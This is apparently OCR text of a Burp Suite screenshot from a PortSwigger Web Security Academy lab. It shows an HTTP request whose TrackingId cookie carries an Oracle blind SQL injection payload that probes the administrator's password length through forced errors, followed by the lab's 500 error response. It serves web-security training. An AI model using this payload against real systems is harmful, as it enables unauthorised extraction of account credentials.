 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a7f009104b43114c1882a15004b009d.web-security-academy.net
3 Cookie: TrackingId=5FBKeGu8wBxsSiWu'||(select case when (1=1) then to_char(1/0) else
'' end from users where username='administrator' and length(password)>=20)||';
session=n9z39PkjeShjC3iKvYlNQQPGHHErT0Fd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7f009104b43114c1882a15004b009d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#1
10;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#
116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&
#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#115;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>